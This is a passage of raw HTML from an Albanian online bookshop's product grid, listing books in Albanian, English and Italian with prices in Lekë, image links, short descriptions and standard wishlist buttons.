href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price 